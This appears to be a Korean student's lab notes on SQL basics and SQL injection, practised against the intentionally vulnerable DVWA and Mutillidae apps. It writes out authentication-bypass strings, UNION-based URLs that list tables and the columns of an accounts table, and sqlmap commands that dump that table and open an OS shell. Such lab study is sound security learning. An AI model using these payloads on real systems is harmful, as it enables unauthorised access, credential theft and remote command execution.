






where 값을 참으로 유도하는 것이 기본 방법이다.
and 가 or 보다 우선순위가 높다.
칼리에서 meta sql 시작.
mysqlu -u root -h meta
use dvwa
create table tusers (select * from users);
insert into tusers (user_id) values(6);
insert into tusers (user,first_name) values('kevin','kim');
insert into tusers select * from tusers; //tusers의 값을 전부 삽입.
update tusers set first_name='kevin' where first_name is null; //first_name이 null 이면 kevin으로 변경
update tusers set last_name='ryu' where last_name is null;
//last_name이 null 이면 ryu로 변경
update tusers set last_name='ryu' where last_name='Me';
//last_name이 Me 면 ryu로 변경
delete from tusers where user_id=0;
delete from tusers;
//대량 데이터를 삭제할 때 쓰면 시간이 오래걸림.
//row 하나하나 보며 삭제하므로 오래걸림.
truncate tusers;
//대량 데이터를 삭제할 때에도 빠르다.
// 구조만 보고 삭제하기에 빠르다.
drop table tusers; //테이블 삭제

[union]
- 1개 이상의 테이블을 가져올 때 사용.
- 테이블을 합칠 때 사용.
- 컬럼 수가 같아야한다.
- 데이터 타입이 같아야한다.
- 주로 컬럼 개수를 알아낼 때 사용.
- union all //중복되는 것도 출력
select user,first_name,last_name from tusers
union
select first_name,user,last_name from users;

[개수 알아낼 때 사용]
- 오류가 나지 않을 때 까지 null을 통해 유추.
select * from tusers
union
select null,null,null,null,null,null ;
//굳이 null이아니라 1,2,3,4,5,6 이런식도 가능

select count(first_name) from tusers; //first_name의 총 개수
select count(*) from tusers; //전체 행의 개수

sql injection 에선 select만 사용한다.

use information_schema;
desc information_schema.tables;

select table_name,table_schema
from information_schema.tables
where table_schema='dvwa';

select table_name,table_schema,column_name
from information_schema.columns
where table_schema='dvwa';

[JOIN]
연결시켜주는 것.
select t.table_name,t.table_schema,c.column_name
from information_schema.tables t JOIN
information_schema.columns c
where t.table_name =c.table_name;

CREATE database websec; //websec db 생성
use websec; //db 접속
//websec.employees 테이블 생성
CREATE TABLE websec.employees
(
empid mediumint not null auto_increment primary key,
empFname varchar(40) not null,
empLname varchar(20) not null,
empAge int not null);
//데이터 삽입
INSERT INTO websec.employees
VALUES(EMPID,'il','KIM','10');
INSERT INTO websec.employees
VALUES(EMPID,'ii','KIM','11');
INSERT INTO websec.employees
VALUES(EMPID,'sam','KIM','12');
INSERT INTO websec.employees
VALUES(EMPID,'sa','KIM','13');
INSERT INTO websec.employees
VALUES(EMPID,'oh','KIM','14');
INSERT INTO websec.employees
VALUES(EMPID,'yook','KIM','15');
INSERT INTO websec.employees
VALUES(EMPID,'chil','KIM','16');
INSERT INTO websec.employees
VALUES(EMPID,'pal','KIM','17');
INSERT INTO websec.employees
VALUES(EMPID,'gu','KIM','18');
INSERT INTO websec.employees
VALUES(EMPID,'ship','KIM','19');
INSERT INTO websec.employees
VALUES(EMPID,'il','Lee','10');
INSERT INTO websec.employees
VALUES(EMPID,'ii','Lee','11');
INSERT INTO websec.employees
VALUES(EMPID,'sam','Lee','12');
INSERT INTO websec.employees
VALUES(EMPID,'sa','Lee','13');
INSERT INTO websec.employees
VALUES(EMPID,'oh','Lee','14');
INSERT INTO websec.employees
VALUES(EMPID,'yook','Lee','15');
INSERT INTO websec.employees
VALUES(EMPID,'chil','Lee','16');
INSERT INTO websec.employees
VALUES(EMPID,'pal','Lee','17');
INSERT INTO websec.employees
VALUES(EMPID,'gu','Lee','18');
INSERT INTO websec.employees
VALUES(EMPID,'ship','Lee','19');
INSERT INTO websec.employees
VALUES(EMPID,'il','Gu','10');
INSERT INTO websec.employees
VALUES(EMPID,'ii','Gu','11');
INSERT INTO websec.employees
VALUES(EMPID,'sam','Gu','12');
INSERT INTO websec.employees
VALUES(EMPID,'sa','Gu','13');
INSERT INTO websec.employees
VALUES(EMPID,'oh','Gu','14');
INSERT INTO websec.employees
VALUES(EMPID,'yook','Gu','15');
INSERT INTO websec.employees
VALUES(EMPID,'chil','Gu','16');
INSERT INTO websec.employees
VALUES(EMPID,'pal','Gu','17');
INSERT INTO websec.employees
VALUES(EMPID,'gu','Gu','18');
INSERT INTO websec.employees
VALUES(EMPID,'ship','Gu','19');
select sum(empAge)
from websec.employees;

select avg(empAge)
from websec.employees;

select max(empAge)
from websec.employees;

select min(empAge)
from websec.employees;

select empID,empFname,empLname
from websec.employees
where empID=1;

[sql injection]
- 메서드에 매개값을 이용하여 재구성 후 쿼리.
- 비정상적인 쿼리를 개발해서 dbms로 쿼리.
- 인증,데이터 탈취,원격명령 실행
- 인증 : 아이디,암호를 입력받은 페이지를 대상으로 공격
- 논리적인 연산 오류를 이용
- TRUE OR FLASE 즉 TRUE 조건을 만들어 인증을 통과하게 만듦.
http://meta/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#
//url이 위와같이 id=1,2,3 이런식으로 나타내면 db와 직접적으로 연동이 된다는 것 즉 , sql injection을 쓸 수 있는 url이라고 판단 가능.
select * from users where user=' 'AND password='A';
select * from users where user='1'OR'1'='1
이러한 입력 공간에는 ' ' 가 생략되어 있다. 따라서
1' or '1' ='1
//이런식으로 앞 뒤의 ' ' 을 제외하고 입력을 해주게 되면

//계정 정보가 전부 보이게 된다.
패스워드에 1' or '1' ='1 입력.

//로그인이 성공되었다.

select * from users where user='1'OR'1'='1' AND password='1'OR '1'='1'; 이 구문으로 쿼리가 등록되므로 조건이 true가 되어 로그인이 된다.
[meta/mutillidae 을 통해 실습]

1. burp start burp
// proxy에서 옵션 부분에서 아래와 같이 체크.

2. id : admin pw :admin이라고 로그인.
username=admin&password=admin&login-php-submit-button=Login

username과 password를 쓴다는 것을 유추.
3. id 에 '만 입력 //일부로 오류 출력

select * from accounts where username=''' AND password='' /
/multillidae의 쿼리문을 알게됨.
select * from accounts where username='1' OR '1'='1' AND password='1' OR '1'='1' //이런식으로 구문을 완성시킨다.
4. id와 pw에 1' OR '1'='1 을 입력 하구 인터셉트

html문으로 변환되어 전송됨.
%27 -> '
%3D -> =
해석 하면 아래와 같이 나옴.
username=1'+OR+'1'%='1&password=1'+OR+'1'='1&login-php-submit-button=Login
쿼리문이 참이 되므로 로그인이 됨.

일부러 로그인 에러를 내고 url 출력.
http://meta/mutillidae/index.php?page=user-info.php&username=admin&password=password&user-info-php-submit-button=View+Account+Details
http://meta/mutillidae/index.php?page=user-info.php&username=admin%23&password=password&user-info-php-submit-button=View+Account+Details
#을 추가해줌으로써 뒤에 문이 전부 주석처리됨.
#을 html 코드로 추가. %23
잘되지 않으면 order by을 추가
http://meta/mutillidae/index.php?page=user-info.php&username=admin' order by 1%23&password=password&user-info-php-submit-button=View+Account+Details
//admin에 대한 정보가 출력된다.

[컬럼의 개수 확인]
http://meta/mutillidae/index.php?page=user-info.php&username=admin' order by 100%23&password=password&user-info-php-submit-button=View+Account+Details

http://meta/mutillidae/index.php?page=user-info.php&username=admin' order by 50%23&password=password&user-info-php-submit-button=View+Account+Details

http://meta/mutillidae/index.php?page=user-info.php&username=admin' order by 5%23&password=password&user-info-php-submit-button=View+Account+Details

이런식으로 order by을 통해 에러가 나지 않을 때 까지 값을 넣어서 컬럼의 개수를 확인할 수 있다. 개수는 5개.
[union을 통해 다양한 정보 수집]
http://meta/mutillidae/index.php?page=user-info.php&username=admin' union select 1,database(),user(),version(),5%23&password=password&user-info-php-submit-button=View+Account+Details

union을 통해 databases의 이름을 알아냈다.
[mysql dbms의 테이블 정보 추출]
http://meta/mutillidae/index.php?page=user-info.php&username=admin' union select 1,table_name,null,null,5 from information_schema.tables%23&password=password&user-info-php-submit-button=View+Account+Details

[owasp10 데이타베이스의 테이블 정보 추출]
http://meta/mutillidae/index.php?page=user-info.php&username=admin' union select 1,table_name,null,null,5 from information_schema.tables where table_schema='owasp10'%23&password=password&user-info-php-submit-button=View+Account+Details

[accounts테이블의 컬럼 정보 추출]
http://meta/mutillidae/index.php?page=user-info.php&username=admin' union select 1,column_name,null,null,5 from information_schema.columns where table_name='accounts'%23&password=password&user-info-php-submit-button=View+Account+Details

[sqlmap]
sqlmap -u "http://meta/mutillidae/index.php?page=user-info.php&username=admin&password=aaa&user-info-php-submit-button=View+Account+Details"

sqlmap -u "http://meta/mutillidae/index.php?page=user-info.php&username=admin&password=aaa&user-info-php-submit-button=View+Account+Details" --current-user

sqlmap -u "http://meta/mutillidae/index.php?page=user-info.php&username=admin&password=aaa&user-info-php-submit-button=View+Account+Details" --current-db

sqlmap -u "http://meta/mutillidae/index.php?page=user-info.php&username=admin&password=aaa&user-info-php-submit-button=View+Account+Details" --tables -D owasp10

sqlmap -u "http://meta/mutillidae/index.php?page=user-info.php&username=admin&password=aaa&user-info-php-submit-button=View+Account+Details" --columns -T accounts -D owasp10

sqlmap -u "http://meta/mutillidae/index.php?page=user-info.php&username=admin&password=aaa&user-info-php-submit-button=View+Account+Details" -T accounts -D owasp10 --dump


sqlmap -u "http://meta/mutillidae/index.php?page=user-info.php&username=admin&password=aaa&user-info-php-submit-button=View+Account+Details" --os-shell

sqlmap -u "http://meta/mutillidae/index.php?page=user-info.php&username=admin&password=aaa&user-info-php-submit-button=View+Account+Details" --sql-shell //sql shell을 불러옴